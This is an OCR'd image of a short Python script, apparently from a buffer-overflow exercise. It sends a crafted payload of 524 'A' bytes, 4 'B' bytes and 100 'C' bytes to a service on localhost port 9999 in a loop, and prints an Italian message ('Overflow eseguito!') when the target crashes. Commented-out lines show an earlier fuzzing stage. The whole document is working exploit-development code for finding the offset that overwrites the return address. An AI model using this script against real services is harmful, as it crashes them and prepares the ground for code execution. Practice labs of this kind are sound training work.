 1 #!/usr/bin/python
2
3 import socket, sys
4
5 #buffer="A"
6 #i = 1
7 buffer = "A" * 524 + "B" * 4 + "C" * 100
8 while True:
9         #buffer += "A" * 1
10         #i += 1
11         try:
12                 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
13                 s.connect(("127.0.0.1", 9999))
14
15                 s.send((buffer.encode()))
16                 s.recv(1024)
17                 s.close()
18
19         except:
20                 print ("Overflow eseguito!")
21                 #print(i)
22                 sys.exit()